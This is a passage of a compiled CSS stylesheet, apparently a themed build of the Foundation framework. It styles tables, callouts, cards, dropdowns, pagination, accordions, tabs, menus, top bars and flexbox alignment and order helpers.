.label.alert { background: #cc4b37; color: #fff; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.76471rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.47059rem 0.58824rem 0.58824rem; font-weight: 700; }

thead { background: #f9f9f9; color: #2C3330; }

tfoot { background: #f2f2f2; color: #2C3330; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.47059rem 0.58824rem 0.58824rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.47059rem 0.58824rem 0.58824rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(44, 51, 48, 0.25); border-radius: 0; background-color: white; color: #2C3330; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f9eded; color: #2C3330; }

.callout.secondary { background-color: #fdfcf9; color: #2C3330; }

.callout.success { background-color: #e1faea; color: #2C3330; }

.callout.warning { background-color: #fff3d9; color: #2C3330; }

.callout.alert { background-color: #f7e4e1; color: #2C3330; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.76471rem; border: 1px solid #F2F2F2; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #2C3330; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F2F2F2; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.76471rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05882rem; border-radius: 0; font-size: 0.82353rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.17647rem 0.58824rem; border-radius: 0; color: #2C3330; }

.pagination a:hover, .pagination button:hover { background: #F2F2F2; }

.pagination .current { padding: 0.17647rem 0.58824rem; background: #D98889; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.17647rem 0.58824rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.17647rem 0.58824rem; content: '\2026'; color: #2C3330; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F2F2F2; border-bottom: 0; font-size: 0.70588rem; line-height: 1; color: #D98889; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F2F2F2; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #F2F2F2; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F2F2F2; border-bottom: 0; background-color: #fff; color: #2C3330; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F2F2F2; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.76471rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.94118rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #F2F2F2; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #D98889; }

.tabs.primary > li > a { color: #2C3330; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #d57b7c; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.70588rem; line-height: 1; color: #D98889; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #cd6364; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F2F2F2; color: #D98889; }

.tabs-content { border: 1px solid #F2F2F2; border-top: 0; background: #fff; color: #2C3330; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F2F2F2; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.76471rem; border: 4px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(44, 51, 48, 0.2); box-shadow: 0 0 0 1px rgba(44, 51, 48, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(217, 136, 137, 0.5); box-shadow: 0 0 6px 1px rgba(217, 136, 137, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 1.25rem 0.5rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #D98889; color: #2C3330; }

.menu .active > a { background: #D98889; color: #2C3330; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 1.25rem 0.5rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #2C3330; -webkit-box-shadow: 0 7px 0 #2C3330, 0 14px 0 #2C3330; box-shadow: 0 7px 0 #2C3330, 0 14px 0 #2C3330; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 1.25rem 0.5rem; }

.accordion-menu .is-accordion-submenu a { padding: 1.25rem 0.5rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D98889 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D98889 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 1.25rem 0.5rem; background: #F2E9D6; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 1.25rem 0.5rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 1.25rem 0.5rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #D98889; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 1.25rem 0.5rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.title-bar { padding: 0.5rem; background: #2C3330; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #F2F2F2; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

